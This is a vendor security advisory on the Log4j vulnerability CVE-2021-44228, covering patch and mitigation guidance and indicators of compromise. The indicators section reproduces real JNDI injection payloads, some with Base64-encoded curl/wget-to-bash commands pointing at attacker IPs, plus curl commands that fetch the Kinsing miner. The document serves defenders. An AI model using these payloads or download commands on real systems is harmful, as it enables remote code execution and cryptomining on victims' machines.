# **Log4j Vulnerability**

**PLATFORM FEATURE UPDATE**

Adlumin detected a high number of active exploitation attempts involving the recently disclosed Log4j RCE vulnerability (**[CVE-2021-44228](https://logging.apache.org/log4j/2.x/security.html)**) amongst our clients. Exploitation has been detected across a range of monitored endpoints, including firewalls, VPN devices, miscellaneous device data sources and Linux servers.

Apache has released an **[updated version](https://www.cisa.gov/uscert/ncas/current-activity/2021/12/10/apache-releases-log4j-version-2150-address-critical-rce)**, Log4j 2.15.0. Adlumin encourages all customers to investigate their internal and third-party usage of Log4j for vulnerable configurations and to apply the released patches immediately. If you are uncertain or unable to determine if your implementation is vulnerable, patch aggressively.

If updating is not possible, the Apache Foundation recommends the following mitigations:

- Users of Log4j 2.10 or greater may add *-Dlog4j.formatMsgNoLookups=true* as a command-line option or add *log4j.formatMsgNoLookups=true* to a *log4j2.component.properties* file on the classpath to prevent lookups in log event messages.
- Users since Log4j 2.7 may specify *%m{nolookups}* in the *PatternLayout* configuration to prevent lookups in log event messages.
- Remove the *JndiLookup* and *JndiManager* classes from the *log4j-core jar*. Removal of the *JndiManager* will cause the *JndiContextSelector* and *JMSAppender* to no longer function.

#### **Background**

On Dec. 9, 2021, a remote code execution **[vulnerability](https://nvd.nist.gov/vuln/detail/CVE-2021-44228)** in Apache **[log4j 2](https://logging.apache.org/log4j/2.x/)** was observed being actively exploited. Proof of concept code was publicly released, which revealed that exploitation was trivial to perform. Like many high severity RCE exploits, widespread scanning activity for CVE-2021-44228 has been seen across the internet with the intent of seeking out and exploiting unpatched systems. Adlumin highly recommend that organizations upgrade to the latest version (2.15.0-rc2) of Apache log4j 2 for all systems.

The Kenna Risk Score for CVE-2021-44228 is **93 out of 100**, an exceptionally rare score reflecting the severity and potential impact of this vulnerability.

### Indicators of Compromise

The following indicators of compromise are associated with observed exploitation activity targeting CVE-2021-44228.

#### **USER-AGENT HTTP HEADERS**:

\${jndi:ldap://015ed9119662[.]bingsearchlib[.]com:39356/a} \${jndi:ldap://32fce0c1f193[.]bingsearchlib[.]com:39356/a} \${jndi:ldap://3be6466b6a20[.]bingsearchlib[.]com:39356/a} \${jndi:ldap://6c8d7dd40593[.]bingsearchlib[.]com:39356/a} \${jndi:ldap://7faf976567f5[.]bingsearchlib[.]com:39356/a} \${jndi:ldap://e86eafcf9294[.]bingsearchlib[.]com:39356/a} \${jndi:ldap://80.71.158[.]12:5557/Basic/Command/Base64/KGN1cmwgLXMgODAuN zEuMTU4LjEyL2xoLnNofHx3Z2V0IC1xIC1PLSA4MC43MS4xNTguMTIvbGguc2gpf GJhc2g=}\${jndi:ldap://45.155.205[.]233[:]12344/Basic/Command/Base64/KGN1cmwg LXMgNDUuMTU1Lj IwNS4yMzM6NTg3NC9bdmljdGltIElQXTpbdmljdGltIHBvcnRdf Hx3Z2V0IC1xIC1PLSA0NS4xNTUuMjA1LjIzMzo1ODc0L1t2aWN0aW0gSVBdOlt2aW N0aW0gcG9ydF0pfGJhc2gK}

## IPs

109.237.96[.]124 185.100.87[.]202 213.164.204[.]146 185.220.101[.]146 171.25.193[.]20 178.17.171[.]102 45.155.205[.]233 171.25.193[.]25 171.25.193[.]77 171.25.193[.]78 185.220.100[.]242 185.220.101[.]39 18.27.197[.]252 89.234.182[.]139 104.244.79[.]6

Kinsing Mining Activity

#### **Commands**:

curl -o /tmp/kinsing http://80.71.158.12/kinsing curl -o /tmp/libsystem.so http://80.71.158.12/libsystem.so